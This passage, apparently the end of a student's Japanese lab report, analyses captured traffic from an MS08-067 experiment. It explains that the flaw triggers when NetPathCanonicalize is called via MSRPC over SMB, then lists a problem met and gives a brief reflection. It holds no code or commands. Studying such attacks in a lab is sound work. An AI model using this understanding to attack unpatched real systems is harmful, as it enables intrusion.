135までのARPから始まることがわかります。サーバーサービスプログラムのNetPathCanonicalize関数がSMBチャネル経由でMSRPCを介して呼び出されると、MS08-067の脆弱性がトリガーされます。したがって、この脆弱性により、非常に多くのSMBデータパケットが悪用されると推測できます。

3.学習と解決策で遭遇する問題

- 質問1:実験2開始方法がわからない

- 問題1の解決策:一般的なアイデアについて他の人のブログを見てください

4.実践のまとめ

実験2はちょっと難しいと思います。。。